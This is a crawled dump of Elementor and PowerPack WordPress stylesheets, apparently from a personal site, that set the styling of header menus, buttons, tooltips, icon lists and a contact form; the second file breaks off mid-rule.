.uael-mc__btn-badge{border-radius:100%;top:-0.5em;right:-0.5em;font-size:10px;color:#ffffff;background-color:#d9534f;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-dropdown__header-badge{border-radius:100%;margin-left:2px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-modal__header-badge{border-radius:100%;margin-left:2px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-offcanvas__header-badge{border-radius:100%;margin-left:2px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc__btn-inner-text{margin-right:2px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc__btn-icon > svg{height:20px;width:20px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc__btn-text{margin-right:5px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-dropdown__header-icon{font-size:20px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-modal__header-icon{font-size:20px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-offcanvas__header-icon{font-size:20px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-offcanvas-wrap{background-color:rgba(0,0,0,0.75);}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-close-o{color:#000000;background-color:#ffffff;border-style:solid;}.elementor-26951 .elementor-element.elementor-element-a6f2360{width:auto;max-width:auto;}.elementor-26951 .elementor-element.elementor-element-a6f2360 .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-26951 .elementor-element.elementor-element-a6f2360 .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-26951 .elementor-element.elementor-element-a6f2360 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26951 .elementor-element.elementor-element-a6f2360 .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-26951 .elementor-element.elementor-element-a6f2360 .pp-button-icon-image img{width:23px;}.pp-tooltip-a6f2360{text-align:center;}.pp-tooltip.pp-tooltip-a6f2360 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-a6f2360.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-a6f2360.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-a6f2360.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-a6f2360.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-a6f2360 .pp-tooltip-content{color:#ffffff;}.elementor-26951 .elementor-element.elementor-element-2afb45c{width:auto;max-width:auto;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button-icon-image img{width:23px;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button:hover .pp-icon{color:#FFFFFF;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button:hover .pp-icon svg{fill:#FFFFFF;}.pp-tooltip-2afb45c{text-align:center;}.pp-tooltip.pp-tooltip-2afb45c .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-2afb45c.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-2afb45c.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-2afb45c.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-2afb45c.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-2afb45c .pp-tooltip-content{color:#ffffff;}.elementor-26951 .elementor-element.elementor-element-56cf6bd > .elementor-container{max-width:1600px;}.elementor-26951 .elementor-element.elementor-element-56cf6bd{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-5eb07c9 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26951 .elementor-element.elementor-element-56cf6bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26951 .elementor-element.elementor-element-11f4b64{text-align:left;}.elementor-26951 .elementor-element.elementor-element-11f4b64 img{width:100%;max-width:100%;}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle{margin-left:auto;background-color:#FFFFFF;border-radius:0px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item{color:#000000;fill:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item:focus{color:#fff;fill:#fff;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .pp-menu-item:after{border-color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .pp-menu-item:after{color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:after,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:after{background-color:#857140;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .pp-menu-item.pp-menu-item-active:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .pp-menu-item.pp-menu-item-active:after,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:after{border-color:#857140;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:after,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:after{color:#857140;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown a, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle{color:#000000;fill:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown{background-color:#FFFFFF;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle:hover{color:#FFFFFF;fill:#FFFFFF;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp-advanced-menu--layout-expanded) .pp-advanced-menu--dropdown a.highlighted, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a.highlighted{background-color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown a.pp-menu-item-active, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a.pp-menu-item-active{color:#FFFFFF;fill:#FFFFFF;background-color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown li:not(:last-child), .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default li:not(:last-child){border-style:solid;border-color:var( --e-global-color-5eb07c9 );border-bottom-width:0.01px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-icon, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-menu-toggle-label{color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-icon svg{fill:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .pp-menu-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-sub-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26951 .elementor-element.elementor-element-8ccf640.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26951 .elementor-element.elementor-element-647fde5 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26951 .elementor-element.elementor-element-91b483c > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main > .pp-advanced-menu > li > .pp-advanced-menu--dropdown, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu__container.pp-advanced-menu--dropdown{margin-top:25px !important;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .pp-menu-item{font-size:21px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-sub-item{font-size:21px;}}@media(min-width:768px){.elementor-26951 .elementor-element.elementor-element-a746186{width:21%;}.elementor-26951 .elementor-element.elementor-element-ce573ea{width:68.25%;}.elementor-26951 .elementor-element.elementor-element-8ccf640{width:10%;}.elementor-26951 .elementor-element.elementor-element-647fde5{width:20%;}.elementor-26951 .elementor-element.elementor-element-91b483c{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26951 .elementor-element.elementor-element-a746186{width:50%;}.elementor-26951 .elementor-element.elementor-element-ce573ea{width:25%;}.elementor-26951 .elementor-element.elementor-element-8ccf640{width:25%;}.elementor-26951 .elementor-element.elementor-element-647fde5{width:30%;}.elementor-26951 .elementor-element.elementor-element-91b483c{width:70%;}}@media(max-width:767px){.elementor-26951 .elementor-element.elementor-element-a746186{width:100%;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button{border-width:0px 0px 0px 0px;}.elementor-26951 .elementor-element.elementor-element-ce573ea{width:50%;}.elementor-26951 .elementor-element.elementor-element-ce573ea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26951 .elementor-element.elementor-element-4193f36{--container-widget-width:130px;--container-widget-flex-grow:0;width:var( --container-widget-width, 130px );max-width:130px;}.elementor-26951 .elementor-element.elementor-element-8ccf640{width:50%;}.elementor-26951 .elementor-element.elementor-element-8ccf640.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26951 .elementor-element.elementor-element-647fde5{width:50%;}.elementor-26951 .elementor-element.elementor-element-91b483c{width:50%;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown a, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a{padding-top:15px;padding-bottom:15px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main > .pp-advanced-menu > li > .pp-advanced-menu--dropdown, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu__container.pp-advanced-menu--dropdown{margin-top:14px !important;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .pp-menu-item{font-size:21px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-sub-item{font-size:21px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26973.css?ver=1757507715
body_size: 26078
content:
.elementor-26973 .elementor-element.elementor-element-b6d377b:not(.elementor-motion-effects-element-type-background), .elementor-26973 .elementor-element.elementor-element-b6d377b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26973 .elementor-element.elementor-element-b6d377b > .elementor-container{max-width:1600px;min-height:460px;}.elementor-26973 .elementor-element.elementor-element-b6d377b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26973 .elementor-element.elementor-element-b6d377b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26973 .elementor-element.elementor-element-00b9e0a > .elementor-container{max-width:1600px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26973 .elementor-element.elementor-element-54dd8a2{text-align:left;}.elementor-26973 .elementor-element.elementor-element-54dd8a2 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26973 .elementor-element.elementor-element-cf532f8 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26973 .elementor-element.elementor-element-cf532f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-6223822{text-align:left;}.elementor-26973 .elementor-element.elementor-element-6223822 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-414b4d3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26973 .elementor-element.elementor-element-414b4d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-dc31af9{text-align:left;}.elementor-26973 .elementor-element.elementor-element-dc31af9 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-4bf3bc3{text-align:left;}.elementor-26973 .elementor-element.elementor-element-4bf3bc3 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-af1fd88{text-align:left;}.elementor-26973 .elementor-element.elementor-element-af1fd88 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-26973 .elementor-element.elementor-element-546f1f5{text-align:left;}.elementor-26973 .elementor-element.elementor-element-546f1f5 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-0dd4412{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26973 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26973 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26973 .elementor-element.elementor-element-1864176 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-type-html{padding-bottom:0px;}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-field, .elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-26973 